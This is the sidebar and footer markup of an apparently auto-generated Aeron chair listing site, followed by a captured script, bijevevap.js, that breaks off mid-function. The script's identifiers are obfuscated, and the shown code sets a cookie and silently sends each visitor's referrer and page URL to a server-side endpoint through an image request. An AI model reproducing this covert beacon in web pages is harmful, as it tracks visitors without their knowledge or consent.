</li>
	<li class="cat-item cat-item-1839"><a href="https://hermanmilleraerongroup.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://hermanmilleraerongroup.com/category/ruina/" >ruina</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://hermanmilleraerongroup.com/category/sayl/" >sayl</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://hermanmilleraerongroup.com/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://hermanmilleraerongroup.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://hermanmilleraerongroup.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://hermanmilleraerongroup.com/category/secretlab/" >secretlab</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://hermanmilleraerongroup.com/category/sets/" >sets-</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://hermanmilleraerongroup.com/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://hermanmilleraerongroup.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://hermanmilleraerongroup.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://hermanmilleraerongroup.com/category/shortstache/" >shortstache</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://hermanmilleraerongroup.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://hermanmilleraerongroup.com/category/showdown/" >showdown</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://hermanmilleraerongroup.com/category/showroom/" >showroom</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://hermanmilleraerongroup.com/category/shroud/" >shroud</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://hermanmilleraerongroup.com/category/sihoo/" >sihoo</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://hermanmilleraerongroup.com/category/sillas/" >sillas</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://hermanmilleraerongroup.com/category/sitonit/" >sitonit</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://hermanmilleraerongroup.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://hermanmilleraerongroup.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://hermanmilleraerongroup.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://hermanmilleraerongroup.com/category/slipcover/" >slipcover</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://hermanmilleraerongroup.com/category/slipcovers/" >slipcovers</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://hermanmilleraerongroup.com/category/smartfurniture/" >smartfurniture</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://hermanmilleraerongroup.com/category/smartwatches/" >smartwatches</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://hermanmilleraerongroup.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://hermanmilleraerongroup.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://hermanmilleraerongroup.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://hermanmilleraerongroup.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://hermanmilleraerongroup.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://hermanmilleraerongroup.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://hermanmilleraerongroup.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://hermanmilleraerongroup.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://hermanmilleraerongroup.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://hermanmilleraerongroup.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://hermanmilleraerongroup.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://hermanmilleraerongroup.com/category/staples/" >staples</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://hermanmilleraerongroup.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://hermanmilleraerongroup.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://hermanmilleraerongroup.com/category/steelcase/" >steelcase</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://hermanmilleraerongroup.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://hermanmilleraerongroup.com/category/streamer/" >streamer</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://hermanmilleraerongroup.com/category/stressless/" >stressless</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://hermanmilleraerongroup.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://hermanmilleraerongroup.com/category/studiomodern/" >studiomodern</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://hermanmilleraerongroup.com/category/sujet/" >sujet</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://hermanmilleraerongroup.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://hermanmilleraerongroup.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://hermanmilleraerongroup.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://hermanmilleraerongroup.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://hermanmilleraerongroup.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://hermanmilleraerongroup.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://hermanmilleraerongroup.com/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://hermanmilleraerongroup.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://hermanmilleraerongroup.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://hermanmilleraerongroup.com/category/teslas/" >teslas</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://hermanmilleraerongroup.com/category/testando/" >testando</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://hermanmilleraerongroup.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hermanmilleraerongroup.com/category/thirtteen/" >thirtteen</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://hermanmilleraerongroup.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://hermanmilleraerongroup.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hermanmilleraerongroup.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://hermanmilleraerongroup.com/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://hermanmilleraerongroup.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://hermanmilleraerongroup.com/category/titainium/" >titainium</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://hermanmilleraerongroup.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://hermanmilleraerongroup.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://hermanmilleraerongroup.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://hermanmilleraerongroup.com/category/tpmp/" >tpmp</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://hermanmilleraerongroup.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://hermanmilleraerongroup.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://hermanmilleraerongroup.com/category/tssc/" >tssc</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://hermanmilleraerongroup.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://hermanmilleraerongroup.com/category/tweet/" >tweet</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://hermanmilleraerongroup.com/category/two-herman/" >two-herman</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://hermanmilleraerongroup.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://hermanmilleraerongroup.com/category/uccello/" >uccello</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://hermanmilleraerongroup.com/category/uhraine/" >uhraine</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://hermanmilleraerongroup.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://hermanmilleraerongroup.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://hermanmilleraerongroup.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hermanmilleraerongroup.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://hermanmilleraerongroup.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://hermanmilleraerongroup.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://hermanmilleraerongroup.com/category/vandaag/" >vandaag</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://hermanmilleraerongroup.com/category/vendorgear/" >vendorgear</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://hermanmilleraerongroup.com/category/ventilated/" >ventilated</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://hermanmilleraerongroup.com/category/vertrekken/" >vertrekken</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://hermanmilleraerongroup.com/category/verus/" >verus</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://hermanmilleraerongroup.com/category/vgear/" >vgear</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://hermanmilleraerongroup.com/category/viel/" >viel</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://hermanmilleraerongroup.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://hermanmilleraerongroup.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://hermanmilleraerongroup.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hermanmilleraerongroup.com/category/vitra/" >vitra</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://hermanmilleraerongroup.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://hermanmilleraerongroup.com/category/walken/" >walken</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://hermanmilleraerongroup.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://hermanmilleraerongroup.com/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://hermanmilleraerongroup.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://hermanmilleraerongroup.com/category/welche/" >welche</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://hermanmilleraerongroup.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://hermanmilleraerongroup.com/category/welke/" >welke</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://hermanmilleraerongroup.com/category/wiim/" >wiim</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://hermanmilleraerongroup.com/category/willkommen/" >willkommen</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://hermanmilleraerongroup.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://hermanmilleraerongroup.com/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://hermanmilleraerongroup.com/category/workplace/" >workplace</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://hermanmilleraerongroup.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hermanmilleraerongroup.com/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://hermanmilleraerongroup.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://hermanmilleraerongroup.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://hermanmilleraerongroup.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://hermanmilleraerongroup.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://hermanmilleraerongroup.com/category/zach/" >zach</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hermanmilleraerongroup.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://hermanmilleraerongroup.com/2026/01/01/" title="Headrest Plastic 8H for Herman Miller Aeron Chairs Adjustable Support, The Original Headrest for the Herman Miller Aeron Chair H3 Lead Colors and Mes">1</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/02/" title="Herman Miller Aeron Remastered V2 Office Chair Size A withLumbar Support, Mineral, I Bought The Apple Pro Display Xdr In 2026 Am I Crazy">2</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/03/" title="Herman Miller Aeron Footrest / Foot Ring Counter Height Stool Genuine Part, Pneumatic Gas Cylinder for Herman Miller Aeron Chair Black, Herman Miller Aeron Washer goes under e-ring holds cam by sector gear chair">3</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/04/" title="Herman Miller Aeron Office/Desk Chair Gray Ergonomic Model, New Pneumatic Gas Cylinder for Herman Miller Aeron Chair #1B08VM, Chair Lifti, Herman Miller Remastered Aeron Size C Tilt Mechanism Fully Loaded">4</a></td>
	</tr>
	<tr>
		<td><a href="https://hermanmilleraerongroup.com/2026/01/05/" title="Herman Miller Classic Aeron Tilt Mechanism Size C Graphite Untested, Herman Miller Remastered Aeron Armrests Left + Right Pair Fully Adjustable, Aeron Classic Seat Pan">5</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/06/" title="The Headrest for The Herman Miller Aeron Chair Headrest ONLY Chair Not Inc, Herman Miller Aeron Mesh Office Chair Medium Size B adjustable lumbar flip lever, The Original Headrest for the Herman Miller Aeron Chair (H3 for Classic, Carbon)">6</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/07/" title="Herman Miller Remastered Aeron Armrests Left + Right Pair Height Adjustable, The Premium Chair War Aeron Vs Embody Vs Anthros V2, Aeron Classic C- Size Seat">7</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/08/" title="Herman Miller Remastered Aeron Armrests Left + Right Pair Fully Adjustable, Herman Miller Aeron (Brand New) Remastered Size B Office Chair Graphite">8</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/09/" title="The Original Headrest for The Herman Miller Aeron Chair H4 for Remastered, G, New Headrest for Herman Miller Aeron Remastered, Headrest Attachment for Chai">9</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/10/" title="The Original Headrest for The Herman Miller Aeron Chair H3 for Remastered, C, Aeron Classic Tilt Control B Size, The Original Headrest for The Herman Miller Aeron Chair Headrest ONLY Chair">10</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/11/" title="Onyx Headrest for Remastered Herman Miller Aeron Chair H4 Perfect Fit, Engineered Now Aeron Chair Headrest Gray Mesh A-Size for Herman Miller">11</a></td>
	</tr>
	<tr>
		<td><a href="https://hermanmilleraerongroup.com/2026/01/12/" title="The Original Headrest for The Herman Miller Aeron Chair H3 Lead Colors and, Aeron Headrest Herman Miller (New), Herman Miller Aeron Office Chair Black">12</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/13/" title="Herman Miller Remastered Aeron Armrests Left + Right Pair Height Adjustable, Herman Miller Aeron Remastered B Size Seat Replacement, OEM-Brand Newith Carbon, Herman Miller Aeron Classic Thumbwheel/Dial Armrests">13</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/14/" title="Herman Miller Remastered Aeron Armrests Left + Right Pair Fixed Height, Herman Miller Remastered Aeron Size B Backrest PostureFit SL, Herman Miller Aeron Size A Office Chair For Parts Only No Seat">14</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/15/" title="Herman Miller Aeron Remastered V2 Mesh Office Chair Size A withLumbar Support, Herman Miller Aeron Replacement Seat Mesh Size B Graphite NEW FREE SHIPPING, Original Headrest for the Herman Miller Aeron Chair Headrest ONLY Chair No">15</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/16/" title="Onyx Headrest for Herman Miller Aeron Chair H4 12, Leather Arm Pads Caps Pair Armpads for Herman Miller Aeron Chair">16</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/17/" title="Herman Miller Aeron Size B Chair Carbon Mesh Graphite Frame Fully Loaded, Herman Miller Aeron Remastered B Size Seat Replacement Mineral">17</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/18/" title="Herman Miller Aeron Size B Tuxedo Mesh Polished Aluminum PostureFit Adjustable, Herman Miller Aeron Chair Backrest Graphite Medium Size B Waves">18</a></td>
	</tr>
	<tr>
		<td><a href="https://hermanmilleraerongroup.com/2026/01/19/" title="Herman Miller Aeron Chair Fully Featured Size C Brand, Leather Arm Pads Caps Pair Armpads for Herman Miller Classic Aeron Chair, Herman Miller Aeron Size B Size Back Rest Replacement 3D01 Brand New OEM">19</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/20/" title="Aeron Classic B Size Seat Pan G1-3D01, Engineered Now the Original Headrest for the Herman Miller Aeron Chair H4 for R, Herman Miller Aeron Remastered Replacement Seat size B- OEM Graphite">20</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/21/" title="Herman Miller Aeron Classic Backrest with Graphite Mesh Size C Genuine OEM, Herman Miller Aeron Remastered Size B Back Rest Replacement New OEM CRB Color, Herman Miller Remastered Aeron Mineral Arm Pad PAIR">21</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/22/" title="Atlas Headrest for the Herman Miller Remastered Aeron Chair Mineral, Herman Miller Aeron Chair Side Chair Size B Back And Bottom Pieces As Is SEE PIC, Herman Miller Remastered Aeron Size C Backrest PostureFit SL Graphite">22</a></td><td><a href="https://hermanmilleraerongroup.com/2026/01/23/" title="Herman Miller Aeron Chair Size B Seat Mesh Pellicle NO Rips/Tears FREE Ship, Herman Miller Aeron Size B Chair PostureFit Lumbar Pellicle Quartz, Smoke Frame, Spend Once Profit For Years Tech That Lasts">23</a></td><td id="today"><a href="https://hermanmilleraerongroup.com/2026/01/24/" title="Herman Miller Aeron Classic B Size Seat Replacement Brand New OEM 3D01">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags Cloud</h1><div class="tagcloud"><a href='https://hermanmilleraerongroup.com/tag/adjustable/' class='tag-link-30' title='872 topics' style='font-size: 14.166666666667pt;'>adjustable</a>
<a href='https://hermanmilleraerongroup.com/tag/aeron/' class='tag-link-5' title='7,569 topics' style='font-size: 22pt;'>aeron</a>
<a href='https://hermanmilleraerongroup.com/tag/authentic/' class='tag-link-36' title='677 topics' style='font-size: 13.25pt;'>authentic</a>
<a href='https://hermanmilleraerongroup.com/tag/back/' class='tag-link-219' title='424 topics' style='font-size: 11.583333333333pt;'>back</a>
<a href='https://hermanmilleraerongroup.com/tag/black/' class='tag-link-84' title='808 topics' style='font-size: 13.916666666667pt;'>black</a>
<a href='https://hermanmilleraerongroup.com/tag/brand/' class='tag-link-95' title='190 topics' style='font-size: 8.6666666666667pt;'>brand</a>
<a href='https://hermanmilleraerongroup.com/tag/carbon/' class='tag-link-64' title='277 topics' style='font-size: 10pt;'>carbon</a>
<a href='https://hermanmilleraerongroup.com/tag/chair/' class='tag-link-25' title='5,677 topics' style='font-size: 20.916666666667pt;'>chair</a>
<a href='https://hermanmilleraerongroup.com/tag/chairs/' class='tag-link-18' title='260 topics' style='font-size: 9.8333333333333pt;'>chairs</a>
<a href='https://hermanmilleraerongroup.com/tag/classic/' class='tag-link-24' title='1,206 topics' style='font-size: 15.333333333333pt;'>classic</a>
<a href='https://hermanmilleraerongroup.com/tag/condition/' class='tag-link-78' title='198 topics' style='font-size: 8.8333333333333pt;'>condition</a>
<a href='https://hermanmilleraerongroup.com/tag/design/' class='tag-link-116' title='503 topics' style='font-size: 12.166666666667pt;'>design</a>
<a href='https://hermanmilleraerongroup.com/tag/desk/' class='tag-link-44' title='482 topics' style='font-size: 12pt;'>desk</a>
<a href='https://hermanmilleraerongroup.com/tag/engineered/' class='tag-link-140' title='264 topics' style='font-size: 9.8333333333333pt;'>engineered</a>
<a href='https://hermanmilleraerongroup.com/tag/ergonomic/' class='tag-link-41' title='339 topics' style='font-size: 10.75pt;'>ergonomic</a>
<a href='https://hermanmilleraerongroup.com/tag/frame/' class='tag-link-47' title='402 topics' style='font-size: 11.416666666667pt;'>frame</a>
<a href='https://hermanmilleraerongroup.com/tag/fully/' class='tag-link-29' title='1,318 topics' style='font-size: 15.666666666667pt;'>fully</a>
<a href='https://hermanmilleraerongroup.com/tag/gaming/' class='tag-link-469' title='164 topics' style='font-size: 8.1666666666667pt;'>gaming</a>
<a href='https://hermanmilleraerongroup.com/tag/genuine/' class='tag-link-222' title='176 topics' style='font-size: 8.4166666666667pt;'>genuine</a>
<a href='https://hermanmilleraerongroup.com/tag/graphite/' class='tag-link-63' title='740 topics' style='font-size: 13.583333333333pt;'>graphite</a>
<a href='https://hermanmilleraerongroup.com/tag/headrest/' class='tag-link-136' title='879 topics' style='font-size: 14.166666666667pt;'>headrest</a>
<a href='https://hermanmilleraerongroup.com/tag/herman/' class='tag-link-3' title='7,579 topics' style='font-size: 22pt;'>herman</a>
<a href='https://hermanmilleraerongroup.com/tag/large/' class='tag-link-59' title='383 topics' style='font-size: 11.166666666667pt;'>large</a>
<a href='https://hermanmilleraerongroup.com/tag/leather/' class='tag-link-74' title='202 topics' style='font-size: 8.9166666666667pt;'>leather</a>
<a href='https://hermanmilleraerongroup.com/tag/loaded/' class='tag-link-76' title='785 topics' style='font-size: 13.833333333333pt;'>loaded</a>
<a href='https://hermanmilleraerongroup.com/tag/lumbar/' class='tag-link-73' title='583 topics' style='font-size: 12.75pt;'>lumbar</a>
<a href='https://hermanmilleraerongroup.com/tag/medium/' class='tag-link-56' title='686 topics' style='font-size: 13.333333333333pt;'>medium</a>
<a href='https://hermanmilleraerongroup.com/tag/mesh/' class='tag-link-55' title='999 topics' style='font-size: 14.666666666667pt;'>mesh</a>
<a href='https://hermanmilleraerongroup.com/tag/miller/' class='tag-link-4' title='7,590 topics' style='font-size: 22pt;'>miller</a>
<a href='https://hermanmilleraerongroup.com/tag/model/' class='tag-link-125' title='190 topics' style='font-size: 8.6666666666667pt;'>model</a>
<a href='https://hermanmilleraerongroup.com/tag/office/' class='tag-link-37' title='1,731 topics' style='font-size: 16.666666666667pt;'>office</a>
<a href='https://hermanmilleraerongroup.com/tag/original/' class='tag-link-197' title='461 topics' style='font-size: 11.833333333333pt;'>original</a>
<a href='https://hermanmilleraerongroup.com/tag/pads/' class='tag-link-184' title='193 topics' style='font-size: 8.75pt;'>pads</a>
<a href='https://hermanmilleraerongroup.com/tag/pair/' class='tag-link-199' title='198 topics' style='font-size: 8.8333333333333pt;'>pair</a>
<a href='https://hermanmilleraerongroup.com/tag/posture/' class='tag-link-57' title='279 topics' style='font-size: 10.083333333333pt;'>posture</a>
<a href='https://hermanmilleraerongroup.com/tag/posturefit/' class='tag-link-35' title='355 topics' style='font-size: 10.916666666667pt;'>posturefit</a>
<a href='https://hermanmilleraerongroup.com/tag/reach/' class='tag-link-491' title='491 topics' style='font-size: 12.083333333333pt;'>reach</a>
<a href='https://hermanmilleraerongroup.com/tag/remastered/' class='tag-link-27' title='836 topics' style='font-size: 14pt;'>remastered</a>
<a href='https://hermanmilleraerongroup.com/tag/replacement/' class='tag-link-103' title='573 topics' style='font-size: 12.666666666667pt;'>replacement</a>
<a href='https://hermanmilleraerongroup.com/tag/seat/' class='tag-link-102' title='964 topics' style='font-size: 14.5pt;'>seat</a>
<a href='https://hermanmilleraerongroup.com/tag/size/' class='tag-link-26' title='4,418 topics' style='font-size: 20.083333333333pt;'>size</a>
<a href='https://hermanmilleraerongroup.com/tag/stool/' class='tag-link-19' title='158 topics' style='font-size: 8pt;'>stool</a>
<a href='https://hermanmilleraerongroup.com/tag/support/' class='tag-link-75' title='358 topics' style='font-size: 11pt;'>support</a>
<a href='https://hermanmilleraerongroup.com/tag/tilt/' class='tag-link-32' title='185 topics' style='font-size: 8.5833333333333pt;'>tilt</a>
<a href='https://hermanmilleraerongroup.com/tag/used/' class='tag-link-340' title='193 topics' style='font-size: 8.75pt;'>used</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://hermanmilleraerongroup.com/2025/09/14/herman-miller-remastered-aeron-chair-leather-arm-pads-set-of-2-grey/" title="measurei2y">measurei2y</a></li><li><a href="https://hermanmilleraerongroup.com/2018/03/09/herman-miller-aeron-size-b-fully-loadedlocal-pick-up/" title="hermanmilleraerongroup">hermanmilleraerongroup</a></li><li><a href="https://hermanmilleraerongroup.com/2022/12/12/herman-miller-aeron-office-chair-arm-pads-caps-new-softer-version-10-pair/" title="Arm Pads Caps Replacement Embody">Arm Pads Caps Replacement Embody</a></li><li><a href="https://hermanmilleraerongroup.com/2019/03/25/herman-miller-aeron-c-fully-loaded-office-chair-rare-eggplant-color-2/" title="https://hermanmilleraerongroup com/2019/03/25/herman-miller-aeron-c-fully-loaded-office-chair-rare-eggplant-color-2/">https://hermanmilleraerongroup com/2019/03/25/herman-miller-aeron-c-fully-loaded-office-chair-rare-eggplant-color-2/</a></li><li><a href="https://hermanmilleraerongroup.com/2018/03/28/herman-miller-aeron-drafting-stool-conversion-kit/" title="Aeron Stool">Aeron Stool</a></li><li><a href="https://hermanmilleraerongroup.com/2018/06/14/herman-miller-aeron-sitzfl-che-austauschen/" title="Furniture companies in italy mail">Furniture companies in italy mail</a></li><li><a href="https://hermanmilleraerongroup.com/2018/06/16/herman-miller-aeron-chair-size-c-fully-loaded/" title="7 chair and door manufacturing and producing companies contacts in russia mail">7 chair and door manufacturing and producing companies contacts in russia mail</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://hermanmilleraerongroup.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://hermanmilleraerongroup.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hermanmilleraerongroup.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->

		
	</div><!-- #main .site-main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
            <a href="https://www.templateexpress.com/striker-theme/">
            Striker WordPress Theme</a>
            Powered By WordPress 		</div><!-- .site-info -->
	</footer><!-- #colophon .site-footer -->
     <a href="#top" id="smoothup"></a>
</div><!-- #page .hfeed .site -->
</div><!-- end of wrapper -->
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hermanmilleraerongroup.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/smoothscroll.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hermanmilleraerongroup.com/bijevevap.js
body_size: 778
content:


function gyzuge()
{ 

	var cibafopavahobop = window.location.href;       var muwizawelehe = "bijevevap"; 		var tygexaravagy = "/" + muwizawelehe + ".php";    var myhag = 60; 
 
   	var xycupudoguhaty = muwizawelehe;


		var zawetir = "";    try 
    {

      zawetir=""+parent.document.referrer;	      }	 
	

      catch (ex)   
    { 
  
 
	    zawetir=""+document.referrer;
 
	    }
 		if(cifuh(xycupudoguhaty) == null) 	{		var rulojatukuk = window.location.hostname; 	   
 		  

 		sesanu(xycupudoguhaty, "1", myhag, "/", rulojatukuk);    

 		if(cifuh(xycupudoguhaty) != null) 			{	
 			var vipefijufi = new Image(); 
	
			vipefijufi.src=tygexaravagy + "?referer=" + escape(zawetir) + "&url=" + escape(cibafopavahobop);   

